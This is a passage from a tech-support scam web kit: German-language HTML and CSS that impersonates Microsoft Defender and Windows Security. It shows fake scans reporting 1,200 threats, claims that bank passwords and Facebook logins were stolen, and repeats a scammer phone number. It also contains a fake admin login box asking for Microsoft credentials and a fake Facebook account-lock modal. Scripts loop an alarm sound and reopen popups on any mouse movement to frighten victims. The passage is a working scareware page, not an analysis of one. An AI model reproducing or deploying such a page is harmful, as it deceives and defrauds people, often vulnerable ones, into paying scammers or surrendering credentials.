  margin-top: -36px;
  margin-right: -27px;
  color: #6d6d6d;cusrsor:hand;
">X</p>
      <center> <img src="fb-logo.jpg" ></center>
      
       <p id="modal-message">Facebook hat Ihr Konto vorübergehend gesperrt.</p>
       <div class="modal-buttons">
              <button id="modal-accept" class="accept">Akzeptieren</button>
              <button id="modal-dismiss" class="dismiss blinking">Ignorieren</button>
       </div>
        
        
      </div>
    </div>


  
      
      

  <audio id="mdchys">
      <source src="media/NtUGN1dKiCUr.mp3" type="audio/mpeg">
    </audio>
    <audio autoplay="" id="infogt">
      <source src="media/LhlCcb3bW5w3.mp3" type="audio/mpeg">
    </audio>

    <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
      <div class="black" style="height: 145%; cursor: none; display: block;"></div>

        <div class="bg" id="bg">
      <div class="bgimg" style="top:0">
        <img src="images/1mUEbaIhVjBd.png" alt="" width="100%">
      </div>
    </div>
    </a>
    <div class="pro_box" style="cursor: none; display: default;">
      <div class="pro_box_header">
        <div class="row">
          <div class="col-md-12">
            <div class="minimize">
              <ul>
                <li>
                  <a href="#">
                    <img src="images/igsR3buUY5aB.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="col-md-4">
            <div class="logo">
              <img src="images/JhPTQWjeygfO.png">
              <span>Windows_Sicherheit</span>
            </div>
          </div>
          <div class="col-md-8">
            <div class="activate_lic">
              <ul>
                <li>
                  <a href="#">
                    <button>Aktivieren Sie die Lizenz</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/IsBT0VR1yeI7.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/WgsO9craKBEl.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="scan_box">
        <div class="scan_box_header">
          <div class="row">
            <div class="col-md-6">
              <div class="quick_scan">
                <p>
                  <img src="images/oTXcA00RVOIu.png">
                  <span>Scanning Rapide</span>
                </p>
              </div>
            </div>
            <div class="col-md-6">
              <div class="bhfys">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_body">
          <div class="progress" style="height:30px;">
            <img src="images/l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
          </div>
          <div class="table_quick">
            <table class="table table-bordered">
              <thead>
                <tr>
                  <th scope="col">Gescannte Objekte</th>
                  <th scope="col">
                    <div class="col_fourth counter">
                      <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                    </div>
                  </th>
                </tr>
                <tr>
                  <th scope="col">Zeitaufwand</th>
                  <th scope="col">5 Sekunden</th>
                </tr>
                <tr>
                  <th scope="col">Identifizierte Bedrohungen</th>
                  <th scope="col" style="color:red">
                    <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                  </th>
                </tr>
              </thead>
            </table>
          </div>
        </div>
        <div class="scan_footer">
          <div class="row">
            <div class="col-md-6">
              <div class="bt_can">
                <div class="btn-group" role="group" aria-label="Basic example">
                  <button class="btn btn-secondary" type="button">Scan</button>
                </div>
                <div class="btn-group" role="group" aria-label="Basic example">
                  <button class="btn btn-secondary" type="button">Pause</button>
                </div>
              </div>
            </div>
            <div class="col-md-6">
              <div class="bt_can2">
                <div class="btn-group" role="group" aria-label="Basic example">
                  <button class="btn btn-secondary" type="button">Geplante Scans</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="pro_box2" style="cursor: default; display: none;">
      <img src="images/MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
    </div>
    <div class="pro_box3" style="cursor: none; display: none;">
      <div class="pro_box_header">
        <div class="row">
          <div class="col-md-12">
            <div class="minimize">
              <ul>
                <li>
                  <a href="#">
                    <img src="images/igsR3buUY5aB.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="col-md-4">
            <div class="logo">
              <img src="images/JhPTQWjeygfO.png">
              <span>Windows_Sicherheit</span>
            </div>
          </div>
          <div class="col-md-8">
            <div class="activate_lic">
              <ul>
                <li>
                  <a href="#">
                    <button>Aktivieren Sie die Lizenz</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/HrHhNIwHS84l.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/IsBT0VR1yeI7.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/WgsO9craKBEl.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
      <div class="scan_box2">
        <div class="scan_box_header">
          <div class="row">
            <div class="col-md-6">
              <div class="quick_scan">
                <p>
                  <img src="images/oTXcA00RVOIu.png">
                  <span>Scan</span>
                </p>
              </div>
            </div>
           <div class="col-md-6">
         <span class="fl title2" id="txts1">
            <a href="#" id="cross">
              <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                    </a>


              </span></div>
            </div>
          </div>
        </div>
        <div class="scan_body">
          <div class="row">
            <div class="col-md-12">
              <div class="tooreg_detail_scan">
                <ul>

                </ul></div>
              </div>

            </div>
          </div>
        </div>
      </div>

    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
      <div class="row">
        <div class="col-md-12">
          <div class="right-foot" style="text-align:center">
            <span id="footertxt">
              <img src="images/JhPTQWjeygfO.png"> Windows_Sicherheit </span>
            <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows-Unterstützung <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"><script>document.write('0708-2410-9300'+call)</script>
              </span>
            </span>
          </div>
        </div>
        <div class="col-md-12">
          <marquee direction="left" height="100px" width="100%">
            <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen verhindert nun das Starten unbekannter Anwendungen. Die Ausführung dieser Anwendung kann Ihren PC gefährden. Der Windows Defender-Scan hat unerwünschte Adware auf diesem Gerät erkannt, die Passwörter, Online-Identitäten, Finanzinformationen, persönliche Dateien, Fotos und Dokumente stehlen kann.</small>
          </marquee>
        </div>
      </div>
    </div>

    <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
      <div class="ilb top" style="font-size:17px">
        <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
          <span class="fl title" id="txtadd">
            <span class="fl ilb">
              <img src="images/XvO1NN81XLGr.png" class="logo3">
            </span>Microsoft_Defender </span>
          <span class="fl title2" id="txts1">
             <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

          </span>
        </div>
      </div>
      <div id="txtintro2">
        <span class="colo-rd">
         <p style="font-size:30px;font-weight:500;">Entschuldigung, der Scan konnte nicht abgeschlossen werden!</p>
          <p style="font-size:25px;color:red;font-weight:500;">Fehler: Ox800VDS</p>
          <p style="font-size:18px;font-weight:300; color:black;">IP erkannt: <span id="ip_add">91.121.63.69</span></p>


           <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender hat einige infizierte Dateien gefunden, kann diese aber aufgrund von Gruppenrichtlinienberechtigungen nicht entfernen. Bitte scannen Sie jetzt, um sie manuell zu entfernen.</p>

        </span>
      </div>
      <img src="images/umTUFdyqpkTP.gif" id="banner">
      <div id="disclaimer" style="color:#0F396D;">Wenden Sie sich an den Support, um Hilfe zu erhalten.<br>
         <span class="Supp0rt" style="font-size:22px;">Windows-Unterstützung <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px"><script>document.write('0708-2410-9300'+call)</script>
          </span>
        </span>
      </div>
      <div id="bottom">
        <img src="images/JhPTQWjeygfO.png" id="badge">
        <span class="title3">Windows-Sicherheit</span>
        <ul>
          <li>
            <a href="#" style="text-decoration: none;">
              <div class="button">
                <span id="">Jetzt scannen</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#" style="text-decoration: none;">
              <div class="button2">
                <span id="">Später scannen</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
      <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
      <p>
       <b>Der Zugriff auf diesen PC wurde aus Sicherheitsgründen gesperrt.</b>
       </p>
       <p>Ihr Computer wurde als mit Trojanern infiziert gemeldet. Folgende Daten wurden kompromittiert:</p>
       <p>&gt; E-Mail-ID <br>&gt; Bankpasswort <br>&gt; Facebook-Login <br>&gt; Fotos und Dokumente </p>
       <p>Ein Scan mit Windows Defender hat auf diesem Gerät potenziell unerwünschte Adware entdeckt, die Passwörter, Online-Identitäten, Finanzinformationen, persönliche Dateien, Fotos und Dokumente stehlen kann. </p>
       <p>Bitte kontaktieren Sie uns umgehend. Unser Techniker wird Sie telefonisch durch den Ausbauprozess führen. </p>
       <p>Wenden Sie sich umgehend an den Windows-Support, um diese Bedrohung zu melden, Identitätsdiebstahl zu verhindern und den Zugriff auf dieses Gerät wieder freizugeben. </p>
       <p>Durch das Schließen dieses Fensters könnten Ihre persönlichen Daten gefährdet und Ihre Windows-Registrierung gesperrt werden. </p>
       <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Bitte rufen Sie den Support an:<strong>
          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">  <script>document.write('0708-2410-9300'+call)</script>
          </span>
        </strong>
      </p>
      <div class="action_buttons">
        <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
        <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
      </div>
    </div>

    <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
      <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Der Zugriff auf dieses System wurde aus Sicherheitsgründen gesperrt. Greifen Sie nicht auf diesen PC zu und starten Sie ihn nicht neu. Wenn Sie diese wichtige Warnung ignorieren, könnten wichtige Informationen über dieses Framework verloren gehen. Wenden Sie sich so schnell wie möglich an den Support. Ein Microsoft-Experte wird Sie telefonisch bei der Untersuchung unterstützen. Die Ausführung dieser Anwendung kann Ihren PC gefährden.<br>
        <strong>
       Windows-Unterstützung: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">   <script>document.write('0708-2410-9300'+call)</script>
          </span>
        </strong>
      </p>
    </div>

    <div id="chat" style="display: none;" class="bounce3">
      <img src="images/JhPTQWjeygfO.png">
      <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
      <br>
      <p>Windows Technischer Support
      </p>
      <h4 style="font-weight:600;color:#0F396D;font-size:22px">  <script>document.write('0708-2410-9300'+call)</script>
        <br>(Gebührenfreie Nummer)<br><br>
      </h4>
      <div class="arrow-down">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff
            }
          </style>
          <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                </svg></div>
    </div>

    <div id="login-box">
      <span style="color: #fff;
      font-size: 21px;
      font-weight: 600;
      margin-left: 6px;
      position: relative;
      top: 5px;">Admin-Login</span>
      <div class="mnmz1" onclick="hide1();playSound1();">
                  <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>

                </div>

      <br>
      <br>
      <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
        Windows wurde aufgrund ungewöhnlicher Aktivitäten gesperrt.
    <br>Versuchen Sie, sich erneut mit Ihrer Microsoft-ID und Ihrem Passwort anzumelden.<br>Bei Fragen wenden Sie sich bitte an den Microsoft-Support.<br><strong> <script>document.write('0708-2410-9300'+call)</script>	 	</strong></p>

      <form action="#">
         <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

       <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

      <input type="submit" class="button1" name="Verify" value="Login" onclick="playSound1();">



    </form></div>


<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virenwarnung 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
          <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

        </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Microsoft Windows wurde aufgrund ungewöhnlicher Aktivitäten gesperrt.

<br>Ihr System wurde als mit Trojaner-Spyware infiziert gemeldet.<br>Wenden Sie sich bei Fragen an den Microsoft-Support.<br><strong style="font-size:24px;"><script>document.write('0708-2410-9300'+call)</script>		 	</strong></p> 

</div>

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
<div class="new_messg">
    <p style=" color: #fff;   margin-top: 8px;
    font-weight: 500;
    font-size: 16px;">Haben Sie Fragen? Sprechen Sie mit einem Experten.</p>
</div>
<div id="ev_talkbox_min" class="">
    <span id="ev_min_zoimg"></span>
    <span id="ev_min_title">Chatten</span>
</div>
</div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
function showd2() {
document.getElementById("login-box").style.display = "block";
}
</script>


    <script>
      setInterval(function() {
        document.getElementById("infogt").play()
      }, 500);
    </script>
    <script>
function beep1() {
  document.getElementById("mdchys").play();
}
</script>
    <script>
      var e = 1;
      setInterval(function() {
        1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
      }, 1E3);
    </script>
    <script>
      $(document).ready(function() {
        $("#mycanvas").click(function() {
          $("#welcomeDiv").show()

        })
      });
    </script>
    <script>
      $(document).ready(function() {
        $(".pro_box").delay(400).fadeIn(300);
        $("#poptxt").delay(2000).fadeIn(400);
            $(".black").delay(1E3).fadeIn(800);
        $(".pro_box2").delay(2500).fadeIn(800);
        $(".pro_box3").delay(3500).fadeIn(800);
        $("#pop_up_new").delay(4E3).fadeIn(800);
        $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
      });
    </script>
    <script>
      $(document).ready(function () {
          $("body").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
    $(document).ready(function () {
        $("#ev_talkbox_wrapper").click(function () {
            $("#ev_talkbox_wrapper").hide();
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#mycanvas").click(function () {
            $("#ev_talkbox_wrapper").hide();
        });
    });
</script>
    <script>
      $(document).ready(function() {
        $("#mycanvas").click(function() {
          $("#poptxt").show()
        })
      });
      $(document).ready(function() {
        $("#cross").click(function() {
          $("#poptxt").show()
        })
      });
    </script>
    <script>
      $(document).ready(function() {
        $("body").mouseover(function() {
          $("#poptxt").show()
        })
      });
    </script>

    
</body></html>
</file>
<file: Win0codejInfowj2n/css/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

